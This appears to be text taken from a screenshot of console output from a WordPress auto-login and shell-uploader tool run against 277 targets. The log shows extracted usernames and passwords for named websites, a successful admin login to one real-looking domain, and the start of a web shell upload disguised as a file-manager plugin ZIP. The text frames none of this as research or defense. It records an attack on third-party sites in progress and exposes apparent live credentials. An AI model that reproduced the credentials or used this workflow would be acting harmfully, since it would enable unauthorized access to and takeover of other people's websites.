 Select Administrator: Command Prompt - python r3z.py list.txt
WordPress Auto Login & Shell Uploader
Coded by r3zk2ll
[+] Loaded 277 targets from list.txt
[+] Using 3 threads
[+] Starting exploitation...
[+] Using timeout of 15 seconds
[*] Extracted credentials - Username: admin, Password: passkey10000
[*] Processing https://pioneerforwarders.com/wp-login.php[*] Extracted credentials - Username: neillodripas, Password: 1
234
[*] Extracted credentials - Username: joshi, Password: rajeev
[*] Processing https://prodigydevcenter.com/wp-login.php
[*] Processing https://sandor.co.in/wp-login.php
[+] WordPress detected at https://prodigydevcenter.com/wp-login.php
[*] DEBUG: Attempting to login with neillodripas:1234
[+] WordPress detected at https://sandor.co.in/wp-login.php
[*] DEBUG: Attempting to login with joshi:rajeev
[+] Successfully logged in to https://sandor.co.in/wp-login.php with joshi:rajeev
[+] Confirmed admin access at https://sandor.co.in/wp-login.php
[*] DEBUG: Login successful, returning True
[*] DEBUG: Login result: True
[*] Attempting to upload shell via plugin upload...
[*] DEBUG: Calling upload_shell_via_plugin_upload for https://sandor.co.in/wp-login.php
[*] DEBUG: Inside upload_shell_via_plugin_upload method for https://sandor.co.in/wp-login.php
[*] Created plugin ZIP file: wordpress_file_manager.zip
[*] Accessing plugin upload page at https://sandor.co.in/wp-admin/plugin-install.php?tab=upload